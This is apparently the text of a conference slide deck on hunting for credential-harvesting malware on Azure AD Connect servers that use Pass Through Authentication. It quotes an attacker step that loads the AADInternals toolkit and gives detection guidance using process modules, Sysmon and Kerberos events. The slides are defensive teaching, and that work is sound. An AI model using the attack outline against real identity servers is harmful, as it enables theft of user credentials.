



# Hunt Hypothesis

Threat actor (TA) is performing credential harvesting by implanting malware on the **Azure AD Connect Server.**



**MITRE ATT&CK Technique** – TA0006



## Azure AD Connect

- Microsoft tool to support Hybrid Authentication
- Synchronize user identities between On-Prem AD & Azure AD
- Azure AD Authentication support -Pass Hash Synchronization (PHS) -Pass Through Authentication(PTA) -Federated Authentication











## Pass Through Authentication Method





# Attacking Azure AD PTA

@Khannaanurag, @Th1rum AAD Connect running Pass Through Authentication (PTA). #BHASIA @BLACKHATEVENTS

### Threat Actor Workflow

**AADConnect PS >** Import-Module AADInternals



# Hunting for AAD PTA Spy

#### Hunting

**AAD Connect PS>** Get-Process AzureADConnectAuthenticationAgentService | Select-Object - ExpandProperty Modules

- Review any new DLLs dropped on AADC
- Memory forensics to detect process Hooking

#### 1. Hunt for suspicious DLLs injected in process

### Protect AAD Connect server as a Tier0 asset & Enable MFA

### **Detection**



#### 2. Identify Malicious activity linked to PTA

Sysmon – Image Loaded **Event Id 7 on** AAD Connect Server. Look for malicious DLLs.

#### 3. Events for Service Ticket Request for AADConnect will not be logged in the Active Directory.

- 4768 Kerberos authentication TGT request
- 4769 Kerberos service ticket was requested





The Good Folks at @Mandiant @DrAzureAD @harmj0y @gentilkiwi @elad\_shamir @\_dirkjan @PyroTek3 @mburns7



## Acknowledgements





## Thanks for listening!

**Anurag Khanna** @khannaanurag www.linkedin.com/in/khannaanurag

**Thirumalai Natarajan** @Th1rum www.linkedin.com/in/thirumalainatarajan